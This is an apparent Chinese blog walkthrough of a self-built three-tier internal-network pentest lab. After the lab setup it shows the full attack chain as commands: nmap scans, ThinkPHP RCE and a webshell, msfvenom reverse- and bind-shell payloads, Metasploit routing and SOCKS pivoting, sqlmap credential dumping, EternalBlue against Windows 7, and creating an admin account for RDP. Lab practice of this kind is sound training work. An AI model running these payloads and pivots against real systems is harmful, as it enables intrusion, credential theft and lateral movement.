原文链接:https://blog.csdn.net/weixin_43938645/article/details/130603608

https://blog.csdn.net/qq_74342020/article/details/142069296

电脑不好别搞 卡得很 看看得了

靶场介绍:

三层内网靶场,共有三个网段,分别为75网段(公网网段)、22网段(内网)、33网段(内网)

靶场由三台服务器构成分别为Target1、Target2、Target3,其系统分别是centos、Ubuntu、Windows7。Target1搭载VMnet4和NAT网卡、Target2搭载VMnet9和VMnet10网卡、Target3仅搭载VMnet10网卡。

通过搭建三层内网靶场,来模拟生产环境中外网服务器、内网服务器以及内网办公环境间的关系

使用搭载了VMnet4网卡的kali模拟攻击者从外网信息收集,得到网站信息,利用网站漏洞夺取外网服务器权限,又将失陷的外网服务器作为跳板机,通过代理的方式访问到了内网服务器,然后通过内网服务器网站的漏洞,再一次夺取权限并建立二次代理以后,到达内网办公环境,最后利用主机所存在的漏洞,获得内网主机权限的渗透流程。

网络拓朴

借图一用,懒得去画了,这边更改一下ip地址

kali:192.168.75.129

target1:192.168.75.130

192.168.22.130

target2:192.168.22.128

192.168.33.128

target3:192.168.33.33

靶场搭建:

靶机在最初配置的时候要开启web服务:

centos:

root密码:teamssix.com

宝塔后台登陆地址及密码:

地址:http://target1ip:8888/a768f109/

账号:eaj3yhsl

密码:41bb8fee

在站点配置中,将target1ip填入其中

ubuntu:

root密码:teamssix.com

宝塔后台登陆地址及密码:

地址:http://target2ip:8888/2cc52ec0/

账号:xdynr37d

密码:123qwe..

windows 7:

Administrator密码:teamssix.com

此主机的IP地址:

192.168.33.33

这边看一下虚拟机网段的设置,添加3个网络,vm4/vm9/vm10,网段如下



Kali攻击机的网段进行设置:状态一定要是已连接

Target1 centos7的网段进行设置:

Target2 Ubuntu的网段进行设置

Target3 windows7的网段进行设置:

查看kali网段,设置无误,157是nat网段,出网用。要是eth0没有显示ip。就需要对

vi /etc/network/interfaces进行配置 下面是设为动态获取

auto eth0

iface eth0 inet dhcp

查看Target1网段,设置无误,75是公网网段,22是内网网段

查看Target2网段,设置无误,22是内网网段,33是另一个内网网段

查看Target3网段,设置无误,33是内网网段



接下来打开Kali_linux配置一下Target1的web端服务。后面这个要一样

将Target的ip添加进去,即可完成,也可以添加站点,改一下根目录。就可以

Target2的web服务一样!

到此,所有靶机的配置就完成了,下面开始进行渗透!

渗透过程:

1.使用arp-scan -l 进行 ARP 扫描的命令。会发送 ARP 请求数据包到本地网络中的所有主机,以获取它们的 IP 地址和 MAC 地址信息。

kali查看靶机ip地址,192.168.75.130



nmap -sS -sV -A 192.168.75.130 -T5

该命令用于对目标主机 192.168.75.130 进行全面的端口扫描、服务版本探测以及操作系统和脚本扫描等操作,并且以较快的速度进行扫描。发现21、22、80、888、3306、8888端口

21、22都可暴力破解,可以自己去尝试!这边访问80端口,发现框架是ThinkPHP V5,版本是5.0这个版本是存在RCE漏洞的,等会用个小工具进行一波检测!



先进行一波目录爆破,看看有没有什么敏感文件,这里扫出个robots.txt

访问,发现flag1

利用这个ThinkPHP的小工具检测一下是否有相关的漏洞,发现确实存在RCE。

选择对应的版本GetShell

用中国蚁剑连接,发现了flag2

将shell返回给msf,生成一个远控,反向的!反向的意思是,我这边开个端口,让受害者,运行我们的远控后,主动连接我这边开的端口。

msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.75.129 LPORT=4455 -f elf > shell.elf

生成好了,在蚁剑里上传文件后并将其赋权

增加执行权限:chmod 777 shell.elf

在kali上开启监听

1.进入msf:

2.进入监听模块

3.设置payload,极其参数

set payload linux/x86/meterpreter/reverse_tcp

set lhost 192.168.75.129

set lport 4455

4.运行run,执行不下去。蚁剑执行后。才有的meterpreter >

5、回到蚁剑,运行木马。回到kali.才有的meterpreter >

./shell.elf

然后执行建立shell,运行相关命令查看当前拿下的靶机的ip,发现了是双网卡,另一个是22网段

也可以在meterpreter中使用run get_local_subnets获取当前运行 Metasploit 的主机所在的本地子网信息,并将该网段添加到路由中



1、添加路由 添加去往22段的路由

run autoroute -s 192.168.22.0/24

2、查看路由

run autoroute -p

这时候就伪造好了

使用background命令将meterpreter终端隐藏在后台

background

总流程:

使用msf的Auxiliary辅助探测模块,设置代理,设置端口等

配置代理并设置参数

use auxiliary/server/socks_proxy

set srvport 2222

run

配置kali的代理,新打开一个终端 .保存退出

vi /etc/proxychains4.conf

socks5 192.168.75.129 2222

代理测试 返回正确的ip就是对,不然就是有问题

proxychains4 curl ifconfig.me

进行主机扫描与端口扫描

proxychains4 nmap -Pn -sT 192.168.22.0/24

扫描到存活主机后,对指定ip扫端口

proxychains4 nmap 192.168.22.131

用代理进行nmap扫描的时候要禁ping扫描,因为ping不能用代理

这边发现了22网段也有很多端口开放,用curl访问80端口,回弹了它的源代码

给kali的浏览器配置代理

打开浏览器,可以用插件,也可以用浏览器自带的

拉到最下面选择

访问web页面

按F12 可以看到漏洞

用dirsearch来探测敏感目录 找到robots.txt目录,进去看看

也可以用别的目录扫描工具

dirsearch -u http://192.168.22.128/

访问后看到了两个路径!

输入url,找到了后台,不知登录和密码,那会说有个路径存在sql注入,那么就直接利用sql注入将用户名和密码爆出来!

这边可以手注,更稳定一些,利用那个代理,有可能会扫挂了,又得重新整

这边可以手注,更稳定一些,利用那个代理,有可能会扫挂了,又得重新整

代理报错,就把代理去掉。

获取数据库

查看当前数据库:

指定当前数据库查询表:

python sqlmap-u"http://xxx.com/show.php?id=1" -D数据库名–tables

根据数据表查询字段信息:

python sqlmap -u"http://xxx.com/show.php?id=1"-D数据库名-T数据表名 -colum

根据字段猜解字段内容:

python sqlmap -u"http://xxx.com/show.php?id=1" -D数据库名 -T数据表名-C"字段名1,字段名2"–dump

获取用户密码

登录成功

浏览了一圈发现这个模板里可以修改php文件,那就直接写上一句话,获取webshell

连接成功后,在蚁剑中发现了33网段,那就将webshell转至msf

同样的操作,但是这边需要进行正向操作了,正向使用的是bind_tcp

正向代理:说白了是在已控服务器开启监听端口,通过这个端口形成一个正向隧道,由代理主机去访问,代理主机去连接,注意,内网入口一般处于DMZ区域,有防火墙拦截,无法直接进入内网环境!

反向代理:就是由内网主机主动的连接代理机器,然后攻击机去连接代理,形成一种反向代理,例如用VPS监听本地端口,让已控的内网服务器去连接这个端口,形成隧道

制作跳板

proxychains4 msfconsole

开启监听

use exploit/multi/handler

set payload linux/x64/meterpreter/bind_tcp

set rhost 192.168.22.128 (第2台电脑的ip)

set lport 5555

run

因为他不出网,只能我们去连接他,所以要生成一个正向连接的木马

生成一个正向连接木马,在当前目录下

msfvenom -p linux/x64/meterpreter/bind_tcp lport=5555 -f elf >test.elf

上传木马,并运行

chmod a+x test.elf

./test.elf

同样的操作,在meterpreter获取网段,添加路由等等操作,直接上图!

切换proxychains4 的代理

use auxiliary/server/socks_proxy

set srvport 3333

run

将新开的代理端口写入proxychains4中,然后再开一个新的msf,用来获取target3的shell

首先,对第三个靶机进行扫描,发现了445,139那就永恒之蓝打一波

先检测一下是否存在,设置好了

发现可能存在,那就直接冲!

经过exploit、payload的设置后,直接run

好极了,获取了meterpreter,进行shell,出现乱码,输入chcp 65001修改他的编码格式,乱码修复了

直接不用提权,就是system了,查看开放的端口,发现了3389,远程桌面连接,好极了!

新建一个用户,并将其发到管理员组

Windows端开启mstsc,输入用户名和密码还有ip地址,开启远程桌面

1173

1173

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?